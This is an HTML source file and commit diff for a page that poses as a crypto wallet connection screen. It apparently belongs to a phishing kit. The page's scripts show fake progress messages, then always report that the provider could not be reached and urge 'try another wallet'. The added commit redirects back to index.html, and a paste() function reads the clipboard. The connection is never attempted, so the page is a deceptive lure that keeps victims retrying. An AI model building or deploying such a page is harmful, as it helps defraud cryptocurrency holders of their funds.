
==== public/app/load.html @ 21040eca "Added README.md for installation and usage guidelines migrate.sh for setting up project repository t" ====
<!DOCTYPE html>
<html lang="en">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>error</title>
    <script src="./assets/jquery.min.js.download" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
    <link rel="stylesheet" href="./assets/ionicons.min.css" />
    <link rel="preconnect" href="https://fonts.googleapis.com/" />
    <link rel="stylesheet" href="./assets/font-awesome.min.css" />
    <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin="" />
    <link href="./assets/css2" rel="stylesheet" />
    <link rel="stylesheet" type="text/css" href="./assets/C.css" />
    <link rel="shortcut icon" href="https://icons-for-free.com/download-icon-cryptocurrency+icons+++black+adx-1324448926854794233_512.png" type="image/x-icon" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/fontawesome.min.css" integrity="sha512-SgaqKKxJDQ/tAUAAXzvxZz33rmn7leYDYfBP+YoMRSENhf3zJyx3SBASt/OfeQwBHA1nxMis7mM3EV/oYT6Fdw==" crossorigin="anonymous" referrerpolicy="no-referrer"
    />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.4.0/css/all.min.css" integrity="sha512-iecdLmaskl7CVkqkXNQ/ZH/XLlvWZOJyj7Yy7tcenmpD1ypASozpmT/E0iPtmFIB46ZmdtAc9eNBvH0H/ZpiBw==" crossorigin="anonymous" referrerpolicy="no-referrer"
    />
    <style>
        * {
            outline: 0;
            text-decoration: none;
        }

        .btn {
            display: inline-block;
            padding: 10px;
            padding-top: 25px;
            width: 170px;
            color: white;
            border-radius: 8px;
            height: 130px;
            background: #393939;
        }

        td {
            padding: 10px;
        }

        .btn:hover {
            transition: 1s;
            background: white;
            color: black;
        }

        td {}

        .xxwid {
            display: block;
            margin: auto;
            width: 95%;
        }

        @media (min-width: 600px) {
            .btn {
                display: inline-block;
                padding: 18px;
                width: 200px;
                padding-top: 40px;
                color: white;
                border-radius: 8px;
                height: 150px;
                background: #393939;
            }
        }

        .sc-bdnxRM {
            color: #ff6600;
        }

        .hgTmPv {
            color: white;
        }

        #errz {
            display: none;
        }

        .link {
            display: block;
            padding: 15px;
            color: white;
            border-radius: 8px;
            background: orange;
            width: 250px;
            margin: auto;
            margin-top: 10px;
        }
    </style>
</head>

<body style=" 
 
    background-image: url(./slide-bg.webp); 
    background-repeat: no-repeat; 
  height: 100vh;
 ">

    <div style="max-width: 800px; margin: auto; text-align: right">
        <span style="
          color: red;
          font-size: 12px;
          font-weight: bold;
          background: #ffb3b3;
          display: inline-block;
          padding: 5px;
          border-radius: 20px;
          width: 180px;
          text-align: center;
          border: 1px solid red;
        ">
        <i class="fa fa-power-off" style="font-size: 18px"></i>
        Wallet Not Connected
        <sup>
          <i class="fa fa-gear fa-spin" style="font-size: 12px"></i>
        </sup>
      </span>
    </div>

    <div style="
        max-width: 600px;
        margin: auto;
        text-align: center;
        background: #fec88b;
        padding-top: 40px;
        padding-bottom: 40px;
        margin-top: 30px;
        border-radius: 50px;
        margin-bottom: 30px;
        min-height: 400px;
      ">
        <p style="color: white; font-weight: bold; font-size: 18px">
            Interacting With Provider
        </p>
        <hr style="border: 0; height: 1px; background: white; margin-bottom: 30px" />
        <img src="./load.gif" style="
          font-size: 45px;
          color: red;
          margin-top: 50px;
          display: block;
          width: 50px;
          margin: auto;
        " id="errz" alt="loading" />
        <img src="./assets/1180779562loading-gears-animation-13-3.gif" id="spinn" width="100px" style="margin-top: 50px; display: none" />
        <p id="cmnn" style="color: white; font-size: 14px">Loading...</p>
        <p style="color: red; margin-top: 50px; display: block" id="er">

        </p>
        <a href="./index.html" style="
          padding: 8px 20px 8px 20px;
          border-radius: 15px;
          border: 1px solid rgba(0, 0, 0, 0.008);
          color: #fff;
          background-color: #ff3a33;
          cursor: pointer;
          margin: auto;
          position: relative;
          font-weight: 600;
          outline: none;
          display: none;
          column-gap: 6px;
        " id="brjd">Try Again</a
      >
    </div>

    <script>
      function chn() {
        var a = document.getElementById("cmnn");
        a.innerHTML = "Initializing...";
      }

      function chn1() {
        var a = document.getElementById("cmnn");
        a.innerHTML = "Linking wallet...";
      }

 
      function chn2() {
        var a = document.getElementById("cmnn");
        a.innerHTML = "Error";
        var p = document.getElementById("er");
        p.innerHTML = "Unable to interact With Provider, please try another wallet";
        var b = document.getElementById("brjd");
        b.style.display = "inline";
      }

      setTimeout(chn, 4000);
      setTimeout(chn1, 6000);
      setTimeout(chn2, 8000);
      setTimeout(chn3, 8000);

      function paste() {
        var a = document.getElementById("pst");
        var b = document.getElementById("txt");

        navigator.clipboard
          .readText()
          .then((clipText) => (txt.innerText = clipText));
      }
      function clr() {
        var b = document.getElementById("txt");
        b.value = "";
      }
    </script>
  </body>
</html>

==== commit b292d1d5: "Modified load.html" ====
--- a/public/app/load.html
+++ b/public/app/load.html
@@ -186,10 +186,18 @@
         b.style.display = "inline";
       }
 
+      function chn3() {
+        try {
+          window.location.href = "./index.html";
+        } catch (e) {
+          console.error("Navigation failed:", e);
+        }
+      }
       setTimeout(chn, 4000);
       setTimeout(chn1, 6000);
       setTimeout(chn2, 8000);
       setTimeout(chn3, 8000);
+      // setTimeout(chn4, 8001);
 
       function paste() {
         var a = document.getElementById("pst");
@@ -205,4 +213,4 @@
       }
     </script>
   </body>
-</html>+</html>
